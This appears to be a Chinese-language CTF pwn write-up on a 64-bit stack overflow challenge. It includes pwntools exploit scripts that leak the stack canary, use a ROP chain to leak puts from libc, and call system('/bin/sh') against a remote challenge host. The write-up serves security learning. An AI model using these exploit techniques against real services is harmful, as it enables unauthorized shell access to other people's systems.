- 先checksec一下文件
- 放到64位ida看一下
Shift+f12
很简单感觉选项1puts是输入，然后选项2read是读取，所以很简单的溢出，然后先试试asm，再试试libc，然后最后实在不行我在看别的想法，但是这道题给了libc文件所以第二种方法我感觉可能性最大，看一下脚本
- 看一下我写的脚本
from pwn import *

context.arch = 'amd64'
context.log_level = 'debug'

p = remote('61.147.171.103', 51114)
elf = ELF("./2")
libc = ELF("./libc-2.23.so")

puts_plt = elf.plt["puts"]
puts_got = elf.got["puts"]
start = elf.sym["start"]
pop_rdi = 0x400a93

p.sendlineafter('>> ', b'1')
p.sendline(b'a' * 136)
p.sendlineafter('>> ', b'2')

offset = 8
payload1 = b"A" * offset
payload1 += p64(pop_rdi)
payload1 += p64(puts_got)
payload1 += p64(puts_plt)
payload1 += p64(start)

p.sendline(payload1)

p.recvuntil(b'\n')
puts_addr = u64(p.recvline().strip().ljust(8, b"\x00"))
log.info(f"puts address: {hex(puts_addr)}")

libc_base = puts_addr - libc.symbols["puts"]
system_addr = libc_base + libc.symbols["system"]
bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))

log.info(f"libc base: {hex(libc_base)}")
log.info(f"system address: {hex(system_addr)}")
log.info(f"bin_sh address: {hex(bin_sh_addr)}")

p.sendlineafter('>> ', b'1')
p.sendline(b'a' * 136)
p.sendlineafter('>> ', b'2')

payload2 = b"A" * offset
payload2 += p64(pop_rdi)
payload2 += p64(bin_sh_addr)
payload2 += p64(system_addr)

p.sendline(payload2)
p.interactive()
这是我写的脚本，怎么打不通，原来是我忘了又canary这个东西，看一下官方的wp吧

看一下找canary的方法
这就是canary值的地方
因为是看到了xor异或函数，这里解释一下fs：28h是在线程区偏移量为0x28的地方来进行读取数据，放到rax上，然后于我们栈上的payloadeax进行比较。
我们现在知道了rbp+8字节的地方，他与s数组的距离是0x88，ok然后就很简单了因为在0x89就是canary值，我们把它取出来保存好就ok了，因为每次都变就用一个函数处理就ok
然后我讲解一下为什么不能在0x88后直接取8个字节就是canary值了，是因为canary值不会直接输出来，而是作为一个标准放在那，我们要想办法通过手段拿到这个标准
#0x88过后0x89开始便是canary，但由于0x89可能是0,为了利用put泄露canary，我们就先将这里覆盖为aa
payload = 'a'*(0x88)

c = ''
#覆盖canary的前导0
for i in range(0,8):
sh.send(payload+'a'*i)
sh.recvuntil('>> ')
sh.sendline('2')
sh.recv(0x88+i)
c = sh.recvuntil('\n').split('\n')[0]
# print c
l = len(c)
if l > 4: #长度大于我们发送的字符串长度，说明数据已经暴露出来了
break;
sh.recvuntil('>> ')
sh.sendline('1')
#print c
#补齐8字节
for j in range(0,i):
c = '\x00' + c

#取前8字节数据，这才是canary
c = c[0:8]
这个就是拿到canary的方法，后面的方法和我写的是一样的，但这个canary值很麻烦就是我有很多问题
- 为什么canary的第一位是/x00？
防止格式化字符串直接把canary泄露出来，因为printf遇到/x00的时候就截止了，就不会再输出数据了
- canary的中间如果出现/x00怎么办？
大概率不会出现这种情况，即使出现我们接收的数据是按字节来算而不是截至于/x00
- Canary是在栈上的值不是一个数据怎么回显？
Recv函数不是拿到栈上的值，而是你把栈上的值拿出来进行记录
- 如果期间没有/x00那为什么我们覆盖掉第一个/x00直接看后面的值，为什么还要一个一个覆盖？

我们看一下高端的写法吧
p.sendlineafter('>> ','1')
p.sendline('a'*0x88)
p.sendlineafter('>> ','2')
p.recvuntil('a'*0x88+'\n')
canary=u64(p.recv(7).rjust(8,'\x00'))
这是我日常的写法，就是占满在0x89开始拿canary值
有个有趣的知识点是另一种方法来找rop链，我一般找rop链是通过指令ROPgadget --binary pwn | grep "pop rsi"直接在ubuntu里面找
看一下官方的做法
X64 传参的方式
当参数少于7个时， 参数从左到右放入寄存器: rdi, rsi, rdx, rcx, r8, r9
点击alt+t然后搜索pop就可以找到这个

点击r15的时候右键点击undefine

